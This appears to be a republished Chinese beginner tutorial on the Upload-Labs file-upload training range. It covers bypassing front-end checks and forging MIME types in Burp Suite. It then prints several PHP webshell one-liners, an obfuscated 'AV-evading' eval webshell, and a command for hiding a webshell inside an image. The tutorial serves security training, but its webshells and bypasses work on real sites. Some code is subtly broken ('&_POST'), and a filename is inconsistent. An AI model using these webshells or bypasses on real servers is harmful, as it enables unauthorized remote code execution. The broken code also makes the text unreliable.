Upload-Labs
Upload-Labs是一个使用PHP语言编写、专注于文件上传漏洞的闯关式网络安全靶场。练习该靶场可以有效地了解并掌握文件上传漏洞的原理、利用方法和修复方案。
思考:他只让我传一个.jpg的图片,我想传一个.php的木马,两者什么区别
- 文件类型不一样
- 文件大小不一样
- 内容不一样,php有<?php>,eval等关键字
前端校验
Pass-01
通过F12查看源代码定位发现有一个checkFile()函数,删掉即可
后端(服务端)校验-文件类型绕过
Pass-02

这一关我们故技重施发现不行了,那么就不只是前端校验了,后端也有校验 我们打开burp抓包
我们打开burp抓包
我们注意到这里面有个HTTP头叫做Content-Type,这是我上传php的
我们再上传一个jpg,看看Content-Type是什么样
这时候就变成了image-jpeg(不用在意这些乱码)
我们思路就来了,上传一个php,burp抓包改Content-Type,改成image/jpeg就ok啦
不改Content-Type头,回显“文件类型不正确,请重新上传”
改了之后,就回显了上传成功之后的相对路径
相对路径直接复制到蚁剑,连接之后就可以成功啦
Pass-02的后端验证仅仅使用了MIME类型进行验证,这样是不安全的。我们仍然可以使用BurpSuite伪造MIME类型绕过验证。将Content-type改为image/png即可。
变形木马
如果开发网站的程序员过滤了<?php>这样的关键字,那我们该如何绕过?
可以使用Javascript代码绕过
php5适用的木马(大部分首选)
GIF89a
#define width 1337
#define height 1337
#只支持php5
<script language="php">@eval(&_POST['cmd']);phpinfo();</script>
php7适用的木马
GIF89a
#define width 1337
#define height 1337
<?=@eval(&_POST['cmd']);
免杀一句话木马(sqzr)
<?php
$uf="snc3"; //pass is sqzr
$ka="IEBldmFbsK";
$pjt="CRfUE9TVF";
$vbl = str_replace("ti","","tistittirti_rtietipltiatice");
$iqw="F6ciddKTs=";
$bkf = $vbl("k", "", "kbakske6k4k_kdkekckokdke");
$sbp = $vbl("ctw","","ctwcctwrectwatctwectw_fctwuncctwtctwioctwn");
$mpy = $sbp('', $bkf($vbl("b", "", $ka.$pjt.$uf.$iqw))); $mpy();
?>
图片木马
如果开发者限制了上传文件的大小,例如一张图片至少要大于200kb,那我们就要用到图片木马文章来源:https://www.toymoban.com/news/detail-822249.html
首先,先准备一个一句话木马1.php还有一个图片2.jpg
在终端中使用语句copy 2.jpg/b+1.php/a zyh.jpg,我们的图片马就做好了 现在这个zyh.php既有图片的功能,又有木马的功能,当他后缀为jpg时,就为图片,当他后缀为php时,就为木马文章来源地址https://www.toymoban.com/news/detail-822249.html
现在这个zyh.php既有图片的功能,又有木马的功能,当他后缀为jpg时,就为图片,当他后缀为php时,就为木马文章来源地址https://www.toymoban.com/news/detail-822249.html
到了这里,关于网安入门11-文件上传(前后端绕过,变形马图片马)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!